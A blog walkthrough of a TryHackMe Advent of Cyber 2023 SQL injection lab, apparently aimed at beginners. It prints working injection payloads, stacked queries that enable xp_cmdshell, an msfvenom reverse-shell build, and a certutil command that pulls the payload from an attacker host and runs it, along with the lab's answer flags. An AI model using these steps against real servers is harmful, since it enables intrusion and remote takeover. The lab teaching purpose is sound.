TryHackMe – Advent of Cyber 2023 – Day 10

Day 10 of TryHackMe’s Advent of Cyber 2023 challenge is about SQL injection (SQLi). This vulnerability takes advantage of improperly sanitized input to an SQL query, allowing a malicious user to gain access to information that they should not be able to get, or even to gain control of the server itself. SQLi has been on the OWASP Top Ten for years, and it likely isn’t going to be eradicated anytime soon. It’s also relatively easy to understand, making it a great topic for novices to web application exploitation.
I sincerely enjoyed this challenge and its approach to teaching SQLi. If you’re having difficulty or would like additional information, please check out my walkthrough below!
This room can be found at: https://tryhackme.com/room
About This Walkthrough/Disclaimer:
In this walkthrough I try to provide a unique perspective into the topics covered by the room. Sometimes I will also review a topic that isn’t covered in the TryHackMe room because I feel it may be a useful supplement.
I try to prevent spoilers by requiring a manual action (highlighting) to obtain all solutions. This way you can follow along without being handed the solution if you don’t want it. Always try to work as hard as you can through every problem and only use the solutions as a last resort.
Walkthrough for TryHackMe Advent of Cyber 2023 Day 10
Question 1
Manually navigate the defaced website to find the vulnerable search form. What is the first webpage you come across that contains the gift-finding feature?
I began exploring the website at the target machine’s IP address:
Further down the landing page, we can see a button linking to a gift search page:
Answer (Highlight Below):
/giftsearch.php
Question 2
Analyze the SQL error message that is returned. What ODBC Driver is being used in the back end of the website?
A common way to test for SQLi is to try using a single quote to generate an error. If it does, then we have determined that a SQLi vulnerability is likely to exist, and it only takes a moment to check.

In this case, I placed a single quote in the age parameter within the URL:
http://<IP>/giftresults.php?age=child’

This generated a verbose error message that includes the ODBC driver details.
Answer (Highlight Below):
ODBC Driver 17 for SQL Server
Question 3
Inject the 1=1 condition into the Gift Search form. What is the last result returned in the database?
The 1=1 injection is another easy query that can be used to further test SQLi after initial identification.
In this case, we can inject directly into the URI:
http://<IP>/giftresults.php?age=child’ OR 1=1–
What it essentially does is to replace the rest of the query with ‘OR 1=1’.
There are a few small details to note here:
- The single quote is used to inject. It essentially completes a quote pair (i.e. is the second single quote in a set of two single quotes) that exists on the backend. In ordinary use, data selected by the user (the age in this case) would live inside a single quote. However as malicious users, we are instead injecting by using the single quote. This is why input needs to be sanitized to prevent this from happening.
- The two dashes ‘–‘ at the end are used to comment out the rest of the query on the backend.
After running this, I found a flag all the way at the bottom of the page:

Answer (Highlight Below):
THM{a4ffc901c27fb89efe3c31642ece4447}
Question 4
What flag is in the note file Gr33dstr left behind on the system?
First we will enable the xp_cmdshell procedure using the injection payload provided:
http://<IP>/giftresults.php?age=’; EXEC sp_configure ‘show advanced options’, 1; RECONFIGURE; EXEC sp_configure ‘xp_cmdshell’, 1; RECONFIGURE; —
This stacked payload first enables advanced configuration options and then enables xp_cmdshell.
Next, we need to generate a payload using msfvenom:
msfvenom -p windows/x64/shell_reverse_tcp LHOST=ATTACKBOX_IP LPORT=4444 -f exe -o reverse.exe
We can use a simple Python http server to serve this payload (which we can then force the server hosting the web application to download from our machine):
python3 -m http.server 8000
In a different terminal window, let’s also start a netcat listener. This is used to obtain a reverse shell:
nc -lvnp <port>
The port that we are listening on must match the port that we used in our msfvenom payload.
Next we can use xp_cmdshell to call certutil in order to download our payload:
http://10.10.206.158/giftresults.php?age=’; EXEC xp_cmdshell ‘certutil -urlcache -f http://ATTACKBOX_IP:8000/reverse.exe C:\Windows\Temp\reverse.exe’; —
If this worked, we should see the download from our python http server:

The last step is executing the payload. We can once again use an EXEC statement:
http://<IP>/giftresults.php?age=’; EXEC xp_cmdshell ‘C:\Windows\Temp\reverse.exe’; —

Returning to the listener, we should now have a reverse shell on the target!
The flag (to answer this question), as well as instructions to revert the website defacement, can be found inside Note.txt on the Administrator’s Desktop:
type Note.txt
Answer (Highlight Below):
THM{b06674fedd8dfc28ca75176d3d51409e}
Question 5
What is the flag you receive on the homepage after restoring the website?
According to Note.txt, we need to run restore_website.bat, which is also on the Administrator’s Desktop.
The .bat extension indicates that this is a batch file. A batch file is a script that contains a series of commands, and can be run directly using ‘.\file_name’, i.e.:
.\restore_website.bat
Now let’s revisit the home page and get the flag!

Answer (Highlight Below):
THM{4cbc043631e322450bc55b42c}
Conclusion
Day 10 of Advent of Cyber 2023 did a great job of introducing SQLi. I thoroughly enjoyed each of the challenges, from identifying the injection point, all the way to gaining a shell and reverting the changes that had been made to the website.
I also found this approach refreshing. Most of the SQLi training that I’ve personally seen has focused on enumerating and dumping the database or accessing credentials stored on the database. It was great to see a beginner-friendly challenge involving uploading a payload to the server and getting a reverse shell using SQLi directly.